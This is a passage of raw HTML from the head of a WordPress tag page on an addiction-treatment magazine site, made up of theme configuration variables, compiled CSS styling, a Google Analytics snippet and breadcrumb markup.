                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldaddictionmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/worldaddictionmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60962e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6287e1d111";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60962e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60962e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60962e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60962e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60962e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60962e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60962e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60962e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60962e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60962e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60962e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60962e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 150, 46, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #60962e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60962e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #60962e;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #60962e transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60962e transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60962e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60962e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4f4f4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4f4f4;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #57961c;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #57961c !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #60962e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #60962e;
        background: -moz-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #60962e), color-stop(100%, rgba(129,215,66,0.8)));
        background: -webkit-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -o-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: -ms-linear-gradient(top, #60962e 0%, rgba(129,215,66,0.8) 100%);
        background: linear-gradient(to bottom, #60962e 0%, rgba(129,215,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='rgba(129,215,66,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #60962e;
        background: -moz-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #60962e), color-stop(100%, #81d742));
        background: -webkit-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -o-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: -ms-linear-gradient(45deg, #60962e 0%, #81d742 100%);
        background: linear-gradient(45deg, #60962e 0%, #81d742 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60962e', endColorstr='#81d742', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #60962e;
    }

    
    .td-sub-footer-container {
        background-color: #81d742;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/world-addiction-magazin-8-300x146.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:15px;
	
	}
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160195055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160195055-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://worldaddictionmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/tag/meth-addiction-treatment/",
                    "name": "Meth addiction treatment"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60962e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60962e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60962e;
                }
                .tdm-btn-style1 {
					background-color: #60962e;
				}
				.tdm-btn-style2:before {
				    border-color: #60962e;
				}
				.tdm-btn-style2 {
				    color: #60962e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60962e;
                    -moz-box-shadow: 0 2px 16px #60962e;
                    box-shadow: 0 2px 16px #60962e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60962e;
                    -moz-box-shadow: 0 4px 26px #60962e;
